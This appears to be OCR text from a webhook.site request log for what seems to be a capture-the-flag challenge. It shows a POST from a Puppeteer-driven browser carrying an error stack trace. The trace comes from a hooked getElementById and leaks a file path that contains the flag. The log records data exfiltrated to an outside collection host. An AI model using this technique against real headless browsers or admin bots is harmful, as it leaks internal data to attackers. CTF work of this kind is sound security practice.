 Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500) Oldest First
Search Query
GET #fba97 103.152.112.133
2024/01/01 16:00:00
OPTIONS #9cfb5 18.195.96.13
2024/01/01 16:20:16
POST #7f801 18.195.96.13
2024/01/01 16:27:10
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
POST https://webhook.site/ae22bc03-bb75-4080-9702-36cbb57cc53d
Host 18.195.96.13 Whois Shodan Netify Censys
Date 2024/01/01 16:27:10 (几秒前)
Size 582 bytes
Time 0.000 sec
ID 7f801aa6-8521-4bfc-8eef-1db6e9a31f79
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer http://47.108.69.229/
sec-fetch-dest empty
sec-fetch-mode no-cors
sec-fetch-site cross-site
origin http://47.108.69.229
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
content-length 582
host webhook.site
Query strings
(empty)
Form values
(empty)
Files
Raw Content Format JSON Word-Wrap Copy
Error
at HTMLDocument.hook [as getElementById] (http://47.108.69.229/?id{aaa111}:11:13)
at eval (eval at G (:3:1641), <anonymous>:4:22)
at P.<anonymous> (pptr:evaluateHandle;WaitTask.rerun%20(%2FASIS%7Bd1d-y0u-m4k3-pupp733r-cry-4n-3rr0r-6u35f5%7D%2Fnode_modules%2Fpuppeteer-core%2Flib%2Fcjs%2Fpuppete
er%2Fcommon%2FWaitTask.js%3A80%3A54):4:36)
at P.start (pptr:internal:3:3734)
at pptr:evaluate;WaitTask.rerun%20(%2FASIS%7Bd1d-y0u-m4k3-pupp733r-cry-4n-3rr0r-6u35f5%7D%2Fnode_modules%2Fpuppeteer-core%2Flib%2Fcjs%2Fpuppeteer%2Fcommon%2FWaitTas
k.js%3A110%3A32):2:29